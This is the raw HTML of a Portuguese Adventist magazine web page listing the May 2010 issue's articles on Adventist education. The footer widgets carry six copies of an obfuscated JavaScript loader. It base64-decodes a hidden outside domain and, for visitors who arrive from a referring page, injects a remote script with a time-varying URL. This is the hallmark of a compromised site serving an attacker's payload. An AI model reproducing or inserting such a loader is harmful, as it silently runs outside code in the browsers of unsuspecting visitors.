</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                        	<div class="eltdf-title-cat" >
															</div>
                            <h1 class="eltdf-title-text" >Edição | Maio 2010</h1>
                            							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-2493" class="post-2493 post type-post status-publish format-standard hentry category-154 tag-educacao tag-educacao-adventista tag-educacao-e-evangelismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Temas Principais</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Conferência Geral</h3>



<p>Declaração da filosofia educacional Adventista do Sétimo Dia.</p>



<p></p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Educação cristã</h3>



<p>Uma questão de identidade, compromisso e decisão.</p>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">A educação Adventista e a sua missão evangelizadora</h3>



<p>Ameaças ou oportunidades. </p>



<h3 class="wp-block-heading">Deus conhece o futuro</h3>



<p>Profecia e história do nascimento de Jesus.</p>



<h3 class="wp-block-heading">Estaremos a &#8220;matar&#8221; a educação Adventista?</h3>



<p>Como proteger um dos mais valiosos recursos da Igreja.</p>



<h3 class="wp-block-heading">O futuro da educação Adventista</h3>



<p>Sistema educativo e filosofia Adventista da educação.</p>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-luminous-vivid-amber-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center has-very-dark-gray-color has-text-color wp-block-heading">Revista</h2>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>


<a href="https://www.revistaadventista.pt/wp-content/uploads/2021/11/RA_05_2010c.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="375"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="top" data-toolbar-fixed="on">RA_05_2010c<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
</div>
</div>
</div></div>
</div></div>



<h3 class="wp-block-heading"></h3>



<p></p>



<p>.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading"></h3>



<p></p>
</div></div>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Palavras-chave</h6>
		<div class="eltdf-tags">
			<a href="https://www.revistaadventista.pt/tag/educacao/" rel="tag">educação</a><a href="https://www.revistaadventista.pt/tag/educacao-adventista/" rel="tag">educação adventista</a><a href="https://www.revistaadventista.pt/tag/educacao-e-evangelismo/" rel="tag">educação e evangelismo</a>		</div>
	</div>
</div>
</article>		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://www.revistaadventista.pt/abril-2010/" rel="prev"><span class="arrow_carrot-left"></span><h4>Edição | Abril 2010</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://www.revistaadventista.pt/junho-2010/" rel="next"><h4>Edição | Junho 2010</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Outras edições</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/edicao-fevereiro-2025/" target="_self">
		                                <img width="974" height="1417" src="https://www.revistaadventista.pt/wp-content/uploads/2025/04/RA_03-marco-25_.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.revistaadventista.pt/wp-content/uploads/2025/04/RA_03-marco-25_.jpg 974w, https://www.revistaadventista.pt/wp-content/uploads/2025/04/RA_03-marco-25_-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2025/04/RA_03-marco-25_-704x1024.jpg 704w, https://www.revistaadventista.pt/wp-content/uploads/2025/04/RA_03-marco-25_-768x1117.jpg 768w" sizes="(max-width: 974px) 100vw, 974px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/edicao-fevereiro-2025/" target="_self">Edição | Fevereiro 2025</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/marco-2020/" target="_self">
		                                <img width="1200" height="1746" src="https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-1200x1746.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="RA Março 2020" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-1200x1746.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-704x1024.jpg 704w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-768x1117.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-1056x1536.jpg 1056w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-1408x2048.jpg 1408w, https://www.revistaadventista.pt/wp-content/uploads/2020/11/RA_capa_2020_03-scaled.jpg 1760w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/marco-2020/" target="_self">Edição | Março 2020</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://www.revistaadventista.pt/marco-2019/" target="_self">
		                                <img width="1200" height="1745" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-1200x1745.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-1200x1745.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-206x300.jpg 206w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-704x1024.jpg 704w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-768x1117.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco-1057x1536.jpg 1057w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2019-03-marco.jpg 1300w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/marco-2019/" target="_self">Edição | Março 2019</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/fevereiro-2014-2/" target="_self">Edição | Fevereiro 2014</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/dezembro-2013/" target="_self">Edição | Dezembro 2013</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://www.revistaadventista.pt/julho-2013/" target="_self">Edição | Julho 2013</a>
								</h3>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-embed-pdf-4.4.1.css?ver=4.4.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
